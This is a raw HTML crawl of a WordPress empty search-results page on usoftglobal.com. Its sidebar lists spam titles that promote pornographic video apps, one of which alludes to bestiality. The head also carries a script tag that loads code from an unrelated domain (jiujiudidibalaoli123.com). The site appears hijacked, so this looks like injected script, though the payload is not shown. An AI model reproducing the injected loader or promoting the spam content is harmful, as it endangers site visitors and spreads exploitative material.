

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://usoftglobal.com/search/%E4%B8%BB%E6%92%AD.html
body_size: 4107
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="http://www.usoftglobal.com/xmlrpc.php"> 
<title>You searched for 主播.html - &#29483;&#21674;&#057;&#117;&#117;</title>
<style type='text/css'></style>
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="http://www.usoftglobal.com/search/%E4%B8%BB%E6%92%AD.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="You searched for 主播.html - &#29483;&#21674;&#057;&#117;&#117;" />
<meta property="og:url" content="http://www.usoftglobal.com/search/%E4%B8%BB%E6%92%AD.html" />
<meta property="og:site_name" content="&#29483;&#21674;&#057;&#117;&#117;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="You searched for 主播.html - &#29483;&#21674;&#057;&#117;&#117;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.usoftglobal.com\/","name":"&#29483;&#21674;&#57;&#117;&#117;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.usoftglobal.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.usoftglobal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#29483;&#21674;&#057;&#117;&#117; &raquo; Feed" href="http://www.usoftglobal.com/feed" />
<link rel="alternate" type="application/rss+xml" title="&#29483;&#21674;&#057;&#117;&#117; &raquo; “主播.html”的搜索结果Feed" href="http://www.usoftglobal.com/search/%E4%B8%BB%E6%92%AD.html/feed/rss2/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.usoftglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.usoftglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-boxed-layout-css'  href='http://www.usoftglobal.com/wp-content/themes/winterdream/css/boxed-layout.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-elegantfont-css'  href='http://www.usoftglobal.com/wp-content/themes/winterdream/css/elegantfont.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-style-css'  href='http://www.usoftglobal.com/wp-content/themes/winterdream/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-google-font-default-css'  href='//fonts.googleapis.com/css?family=Lora&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.usoftglobal.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.usoftglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.usoftglobal.com/wp-content/themes/winterdream/js/html5.js?ver=3.6'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.usoftglobal.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.usoftglobal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.usoftglobal.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_136.js"></script>
   
</head>
 
<body class="search search-no-results" id="wrapper">
<div class="pattern"></div> 
<div id="container-main">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="http://www.usoftglobal.com/">&#29483;&#21674;&#057;&#117;&#117;</a></p>
      </div>
    </div>
  </div>
  <div class="menu-panel-wrapper">
    <div class="menu-panel">
<div class="menu-a-container"><ul id="main-nav" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>    </div>
  </div>

</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <div class="content-headline">
      <h1 class="entry-headline">Nothing Found</h1>
		    </div>
    <div id="content">
    <p>Sorry, but nothing matched your search criteria. Please try again with some different keywords.</p><form id="searchform" method="get" action="http://www.usoftglobal.com/">
  <div class="searchform-wrapper"><input type="text" value="主播.html" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline"><span>近期发布</span></p>		<ul>
											<li>
					<a href="http://www.usoftglobal.com/816.html">全网最全短视频下载污视频app丝瓜（今日)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/814.html">可以免费观看的软件小蝌蚪黄app在线（实时热点)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/812.html">蘑菇软件无限观看字幕网app软件（已更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/810.html">无限视频资源下载免费观看丝瓜成人app安卓（已更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/808.html">完全免费短视频软件大香蕉伊人在线官网9113（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/806.html">内地免费合集分享一下绿茶视频app丝瓜视频（实时热点)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/804.html">内地免费合集分享一下丝瓜app色版下载站长推荐（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/802.html">看视频免费的软件点击下载丝瓜最新app官网在线（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/800.html">全网最全短视频下载污污的豆奶短视频app下载（已更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/798.html">全网最全短视频下载豆奶视频短苹果下载（最新发布)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/796.html">最新免费软件推荐91香蕉app最新版下载（今天更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/794.html">看视频免费的软件点击下载小草社區手機app（已更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/792.html">蘑菇软件无限观看小草社区app邀请码（今天更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/790.html">全网最全短视频下载丝瓜视频app下载苹果系统（今天更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/788.html">最新免费软件推荐女人和公驴大香蕉911（今日)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/786.html">无限视频资源下载免费观看小草app下载视频在线观看（已更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/784.html">最新视频推荐丝瓜app下载ios最新版（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/782.html">可以免费观看的软件小草视频在线观看app（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/780.html">最全的视频观看软件丝瓜app下载影院（已更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/778.html">最新视频推荐丝瓜香蕉茄子影视app（今日)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/776.html">可以免费观看的软件豆奶短视频有病毒手机版下载（最新发布)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/774.html">点击下载免费观看91香蕉无限app（刚刚发布)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/772.html">最新视频推荐sg16yz丝瓜app下载（实时热点)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/770.html">完全免费短视频软件国产丝瓜视频下载app（刚刚更新)</a>
									</li>
											<li>
					<a href="http://www.usoftglobal.com/767.html">可以免费观看的软件极品豆奶短视频app下载（刚刚更新)</a>
									</li>
					</ul>
		</div></aside> <!-- end of sidebar -->
  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  
</footer>  <!-- end of wrapper-footer -->
</div>
</div>
</div>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.usoftglobal.com/wp-content/themes/winterdream/js/placeholders.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://www.usoftglobal.com/wp-content/themes/winterdream/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.usoftglobal.com/wp-content/themes/winterdream/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.usoftglobal.com/wp-content/themes/winterdream/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='http://www.usoftglobal.com/wp-content/themes/winterdream/js/responsive.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.usoftglobal.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
      
</body>
</html>